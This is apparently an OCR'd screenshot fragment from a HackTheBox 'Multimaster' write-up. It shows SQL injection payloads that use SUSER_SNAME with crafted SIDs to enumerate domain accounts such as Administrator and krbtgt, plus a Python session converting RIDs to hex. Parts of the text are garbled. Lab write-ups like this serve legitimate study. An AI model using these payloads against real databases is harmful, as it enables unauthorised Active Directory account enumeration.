 Payload: SUSER_SNAME(0x0105000000000005150000001c00d1bcd181f1492bdfc236f4010000)
WMEGACORP\Administrator
Payload:SUSER_SNAME(0x0105000000000005150000001c00d1bcd181f1492bdfc236f6010000)
MEGACORP\krbtgt
Payload:
LE
htb/multimaster/exploit
➜ python
Python 3.8.5 (default, Aug  2 2020, 15:09:07)
[GCC 10.2.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> hex(500)
'0x1f4'
>>> hex(502)
'0x1f6'
>>>
B.E